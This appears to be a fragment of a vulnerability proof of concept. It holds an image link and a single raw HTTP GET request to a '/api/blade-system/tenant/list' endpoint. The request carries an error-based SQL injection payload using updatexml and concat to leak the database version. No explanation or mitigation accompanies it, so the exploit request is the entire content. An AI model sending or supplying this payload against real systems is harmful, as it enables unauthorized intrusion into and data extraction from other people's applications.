 GET /api/blade-system/tenant/list?updatexml(1,concat(0x7e,version(),0x7e),1)=1 HTTP/1.1